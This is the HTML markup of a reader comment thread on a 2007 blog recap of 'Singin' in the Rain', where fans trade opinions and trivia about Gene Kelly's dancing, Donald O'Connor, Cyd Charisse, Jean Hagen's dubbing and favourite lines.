<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187042820000#c7895038476552220002' title='comment permalink'>
8/13/07, 6:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7895038476552220002' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6704372374132720743'>
<a name='c6704372374132720743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05675259920095740299" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="NahnCee">

</a></span></div>
<a href="//www.blogger.com/profile/05675259920095740299" rel="nofollow">NahnCee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6704372374132720743'>
<p>
<I>Perfectly good dancing, mind you, but there were more technically demanding routines in his career.</I><BR><BR>Ummmm, could you please reference me an example?  Every time he leaps up on that light pole and swirls around, my heart skips.  <BR><BR>Dancing with Sinatra couldn't have been *that* hard since Frank wouldn't have been able to keep up.  The tippy-tapping with Jerry the Mouse?  Swirling and twirling around in the fog in Brigadoon?  He danced one shortish dance with Astaire, but I'm not remembering it as being spectacular -- or long.  In that Judy Garland Pirate movie, I could never make it through the whole thing, and mainly remember him swinging Errol Flynn-like on ropes.<BR><BR>WHAT should I be looking for on a difficulty rating scale?<BR><BR>Ooooohhhhh - an American in Paris???  Which one?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187045340000#c6704372374132720743' title='comment permalink'>
8/13/07, 6:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6704372374132720743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1380679960489367674'>
<a name='c1380679960489367674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="GothamTomato">

</a></span></div>
<a href="//www.blogger.com/profile/18389538485460036801" rel="nofollow">GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1380679960489367674'>
<p>
Kathleen Freeman was also in a lot of Jerry Lewis movies, and was an acting coach as well. I know someone who studied with her and said she was wonderful.<BR><BR>--Gotham Tomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187046180000#c1380679960489367674' title='comment permalink'>
8/13/07, 7:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1380679960489367674' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9107309396265170800'>
<a name='c9107309396265170800'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sewing Siren">

</span></div>
Sewing Siren
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9107309396265170800'>
<p>
God, Donald O'Conner is cute isn't he.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187050500000#c9107309396265170800' title='comment permalink'>
8/13/07, 8:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9107309396265170800' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5053687341869825566'>
<a name='c5053687341869825566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5053687341869825566'>
<p>
&lt;&lt; <I>Perfectly good dancing, mind you, but there were more technically demanding routines in his career. &gt;&gt;<BR>Ummmm, could you please reference me an example? Every time he leaps up on that light pole and swirls around, my heart skips </I><BR><BR>Well in pure artistic/emotional terms the Singing in the Rain number can be argued amongst his best. However there were a number dance numbers in other movies that were more demanding of him in terms of physicality and coordination<BR><BR>per example He danced on roller skates in It's Always fair Weather. His ballet sequences in American in Paris. There's a fantasy dance piece with a double of himself in Cover Girl.<BR><BR>And in that number where he dances with Jerry Mouse he is doing ballet including foutees at the end.<BR><BR>Also thinking about his dancing with Donald O'Connor, O'Conner once commented in an interview the reason they look so well togther is because they naturally turn in the same direction<BR><BR>Frank
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187050800000#c5053687341869825566' title='comment permalink'>
8/13/07, 8:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5053687341869825566' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4257562435773859839'>
<a name='c4257562435773859839'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4257562435773859839'>
<p>
This is my favorite movie! It was wonderful to read your hilarious recap. <BR><BR>I was so excited to see your take on Singing in the Rain! <BR><BR>-Bethany
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187057160000#c4257562435773859839' title='comment permalink'>
8/13/07, 10:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4257562435773859839' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1950029299544092753'>
<a name='c1950029299544092753'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13051278403007823355" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="mumblesalot  (Laura A)">

</a></span></div>
<a href="//www.blogger.com/profile/13051278403007823355" rel="nofollow">mumblesalot  (Laura A)</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1950029299544092753'>
<p>
Lina Lamont the best of the best.<BR>  I frequently say "I caaant stan it" ...in my best Lina Lamont voice to myself while listening to long winded people.  It puts a smile on my face.   <BR><BR> I think this is my favorite dance sequence of Cyd Charisse.  She is mezmerizing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187062980000#c1950029299544092753' title='comment permalink'>
8/13/07, 11:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1950029299544092753' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8620109535295491722'>
<a name='c8620109535295491722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05133099139383242625" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="KingRoper">

</a></span></div>
<a href="//www.blogger.com/profile/05133099139383242625" rel="nofollow">KingRoper</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8620109535295491722'>
<p>
I wish I had Rita Moreno's agent... one line in the film, and you get star billing?<BR><BR>Obviously they had cut her part down, but this must be the best billing for a walk-on role EVER.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187068440000#c8620109535295491722' title='comment permalink'>
8/14/07, 1:14&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8620109535295491722' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c434747850625637959'>
<a name='c434747850625637959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-434747850625637959'>
<p>
YOU BOYS HAVE SAVED MY SANITY!<BR><BR>A few weeks ago, pissed off at a client 300 miles away from my home office, I was free to let go with "I caaaaan stan it. I caaaan stan it."<BR><BR>Ever since then, it's been buggin' the heck outta me 'cause -- though I knew it musta come from some damn movie and had a vague image of the character saying it -- I could not remember which movie!<BR><BR>I love you.<BR><BR>-- desertwind
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187079780000#c434747850625637959' title='comment permalink'>
8/14/07, 4:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/434747850625637959' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4197405422030065401'>
<a name='c4197405422030065401'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/12685991805852169295" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Kent">

</a></span></div>
<a href="//www.blogger.com/profile/12685991805852169295" rel="nofollow">Kent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4197405422030065401'>
<p>
Hilarious. One of my favorite movies, done to death in your inimitable style. That "beautiful girl" sequence is one of the best parts of the movie, though some of the outfits are a bit laughable. "You&#8217;ll never guess what loud applause this cunning hat receives, And you'll never dream the things that you could hide within these sleeves!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187084280000#c4197405422030065401' title='comment permalink'>
8/14/07, 5:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4197405422030065401' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5221728547134560764'>
<a name='c5221728547134560764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="td">

</span></div>
td
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5221728547134560764'>
<p>
<I>Anonymous August 13, 2007 1:22 PM: "And no weirdly misogynistic plot for once."</I><BR><BR>True, but as T&amp;L said about Debbie: &quot;She is virginal, plain and young enough to be his daughter.&quot; According to IMDB, in the year this movie was released (1952), Gene turned 40, Jean Hagen 29 and Debbie Reynolds 20.<BR><BR>The odd thing about all the dubbing is that clearly the singing voice of "Would You" is so completely different from the woman singing "Good Morning."  Not even close.<BR><BR>(I'm surprised with all that dubbing going on no one suggested dubbing Gene. Extraordinary dancer, of course, but let's face it -- not the best singer.)<BR><BR>I can't believe no one mentioned the fact that they had to mix milk with the rain so it would show up better on film! But I guess everyone knew that.<BR><BR>Watch "Broadway Rhythm" but just focus on one of the dancers as they wave their arms low and gradually work their way higher. It's hilarious; they look ridiculous individually but together it works.<BR><BR>I saw the stage version of this in 1985 when it debuted in the West End starring Tommy Steele and boy was he ever bad.<BR><BR>Great recap, guys. You can tell when you two actually like the movie!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187086020000#c5221728547134560764' title='comment permalink'>
8/14/07, 6:07&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5221728547134560764' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3267690084577461732'>
<a name='c3267690084577461732'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="bitchybitchybitchy">

</span></div>
bitchybitchybitchy
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3267690084577461732'>
<p>
This is my all-time favorite movie, and Gene's "Singin' in the Rain" number, to me, is perfection-whenever I watch it,I just get a sense of pure joy surging through Gene as he's dancing.  And, yes, I dearly wanted to be Cyd Charisse in that number-God, is she fabulous!  What a sultry,sexy dance!<BR><BR>As a side note, I have never forgiven the late Stanley Kubrick for using "Singin' in the Rain" for the burglary/rape sequence in "A Clockwork Orange".....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187103660000#c3267690084577461732' title='comment permalink'>
8/14/07, 11:01&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3267690084577461732' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1708837163005901845'>
<a name='c1708837163005901845'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.last.fm/user/MissMishi/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='http://www.last.fm/user/MissMishi/' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1708837163005901845'>
<p>
Boys this may be my favourite movie-musical EVER and I was so afraid when you did this you would rip it to shreds, so thank you for your almost-kind treatment that still let me laugh and love Singing in the Rain so so much!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187117520000#c1708837163005901845' title='comment permalink'>
8/14/07, 2:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1708837163005901845' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5670169203542268432'>
<a name='c5670169203542268432'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/03602077144755592469" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Desarae">

</a></span></div>
<a href="//www.blogger.com/profile/03602077144755592469" rel="nofollow">Desarae</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5670169203542268432'>
<p>
td said they had to mix milk in the rain to show up, actually they just moved the lighting behind the water and that made it show more clearer, they did not use milk (I had a film class and this is one of the movies we studied)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187117640000#c5670169203542268432' title='comment permalink'>
8/14/07, 2:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5670169203542268432' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4388366653972087287'>
<a name='c4388366653972087287'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="snf in va">

</span></div>
snf in va
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4388366653972087287'>
<p>
There is just not enough of Gene's uber-ass in this movie.<BR><BR>huff.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187118180000#c4388366653972087287' title='comment permalink'>
8/14/07, 3:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4388366653972087287' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5851444613433486892'>
<a name='c5851444613433486892'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5851444613433486892'>
<p>
My mama raised me on this movie. GOD BLESS TOM AND LORENZO!<BR><BR>"And I CAAAN'T STAND 'im!"<BR>"I'm a shimmering star of the cinema firmament. It says so, right here."<BR><BR>I'll never understand how one dances until they're feet are bloody.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187125620000#c5851444613433486892' title='comment permalink'>
8/14/07, 5:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5851444613433486892' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4883515446698279461'>
<a name='c4883515446698279461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4883515446698279461'>
<p>
ahhh, thank you for reviewing this one. I love this movie, though I know a lot of it's because of fond memories of first watching it as a kid late one summer night with my family. and "Good Morning" will always make me happy, even when "Singin'" won't. oh, and song rip-off notwithstanding, O'Connor's flips off the wall.<BR><BR>also, in the shallower end of things, I never could decide who to stare at in the Broadway Melody number. Cyd Charisse's legs (I am always tempted to use "gams" in reference to hers) and Gene Kelly's tush are both <I>rowrrr</I> in that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187130120000#c4883515446698279461' title='comment permalink'>
8/14/07, 6:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4883515446698279461' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6422572329459617479'>
<a name='c6422572329459617479'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Vic">

</a></span></div>
<a href="//www.blogger.com/profile/13668098318085667188" rel="nofollow">Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6422572329459617479'>
<p>
Moses supposes this is the best musical to watch with your mom,who can belt out those songs with the best of them
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187147340000#c6422572329459617479' title='comment permalink'>
8/14/07, 11:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6422572329459617479' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c211911969534752916'>
<a name='c211911969534752916'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-211911969534752916'>
<p>
Hot Damn, I love this movie! "ZELDA, OH ZELDA!" Me and my friend quote it all day long. <BR><BR>"We just can't look at a woman in a cloche hat without thinking she's a man. Blame it on Tony Curtis and Jack Lemmon."<BR>LOL, I loveeee Some like It Hot! :)<BR><BR>thanks for not tearing it to shreds.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187186700000#c211911969534752916' title='comment permalink'>
8/15/07, 10:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/211911969534752916' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c44765720122556150'>
<a name='c44765720122556150'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-44765720122556150'>
<p>
Love this movie so much! Saw it for the 1st time in film school circa 1984 in the beginning criticism class of the inimitable Dr. Drew Casper at USC (God, was he gorgeous then. &amp; @ 66 he still is). I still contend Donald O&#39;Connor is a better dancer than GK, but beauty wins out in Hollywood (not to mention smarter film choices. Frances the Talking Mule? Donnie, What the hell where you thinking?). Dr Drew told me then that the switcheroo w/ Jean Hagen &amp; Debbie Reynolds singing voices was a goof GK and Stanley Donen played on the studio execs to see if they were paying attention. I wonder, since it stayed in the final cut, did that mean they weren&#39;t? <BR>Thanks TLO, for highlighting my 3rd fave movie of all time and bringing back my fondest of college memories. Hilarious recap!<BR><BR>Emma P.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187201100000#c44765720122556150' title='comment permalink'>
8/15/07, 2:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/44765720122556150' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4762390876575134433'>
<a name='c4762390876575134433'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jennifer">

</span></div>
Jennifer
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4762390876575134433'>
<p>
Argh.<BR>No computer access til today.<BR><BR>Two cents to add:<BR><BR>Arthur Freed was head of MGM&#39;s music department at this time. He ordered Comden &amp; Green to cobble this movie together from his songbook - not bad, huh?<BR><BR>There's a rumor floating around that Mayer ordered his employees to vote for Ivanhoe for best picture. Seems Ivanhoe was both expensive to make and a bomb at the box office. He hoped an Oscar would pump up the take for Ivanhoe.  So, no best pic award for Singin' in the Rain - it was nominated though.<BR><BR>Speaking of nominations:<BR>I'd nominate the trash bin lid dance in On the Town for most technically difficult/ physically draining dance.  I'm not sure it should win, mind.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187301480000#c4762390876575134433' title='comment permalink'>
8/16/07, 5:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4762390876575134433' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7717046180244260991'>
<a name='c7717046180244260991'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/12685991805852169295" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Kent">

</a></span></div>
<a href="//www.blogger.com/profile/12685991805852169295" rel="nofollow">Kent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7717046180244260991'>
<p>
You know, with all this talk of vagina hattery, I'm surprised you didnt mention Jean Hagen's vagina coat in the opening scene. Please. It looks like it's giving birth to her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187686620000#c7717046180244260991' title='comment permalink'>
8/21/07, 4:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7717046180244260991' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9144916840667672844'>
<a name='c9144916840667672844'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9144916840667672844'>
<p>
Don't forget that when Gene Kelly filmed the "Singing in the Rain" sequence, he had a 103 fever.  It may not have been his most technically demanding, but damn - talk about commitment.  And that rain?  Milk.  Yuck.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187749440000#c9144916840667672844' title='comment permalink'>
8/21/07, 10:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9144916840667672844' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7033583867324259752'>
<a name='c7033583867324259752'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08029825148951030735" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="e jerry">

</a></span></div>
<a href="//www.blogger.com/profile/08029825148951030735" rel="nofollow">e jerry</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7033583867324259752'>
<p>
I wanna be a Hollywood Ho too!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187998140000#c7033583867324259752' title='comment permalink'>
8/24/07, 7:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7033583867324259752' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2474969633913336013'>
<a name='c2474969633913336013'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="tripletmom96">

</span></div>
tripletmom96
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2474969633913336013'>
<p>
i don't know if anyone will see this -- i've just now had a chance to see the "review" -- great job boys!  i LOVE this movie -- yes, it's corny, but when the writers were handed a portfolio of previously published songs and told to incorporate them into a movie, i think it's pretty incredible!  <BR><BR>yes, gene kelly had a fever of     about 102 or 103 when doing the singing in the rain number -- my husband and i had the good fortune to see him at an "evening with gene kelly" back the late 80's and he sat on the stage and answered questions posed by audience members.  he spoke about that dance and confirmed that he was very ill that day.  <BR><BR>as for donald o-connor's "make 'em laugh" number -- completely silly, but i'll never forget my then 15 month old daughter standing in front of the tv and belly laughing whenever that number came on.  <BR><BR>anyway, thanks for some great laughs boys -- as always, your reviews are sooooo entertaining!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1196839260000#c2474969633913336013' title='comment permalink'>
12/5/07, 2:21&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2474969633913336013' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2212016318313496112'>
<a name='c2212016318313496112'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13317559184627207268" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Carol">

</a></span></div>
<a href="//www.blogger.com/profile/13317559184627207268" rel="nofollow">Carol</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2212016318313496112'>
<p>
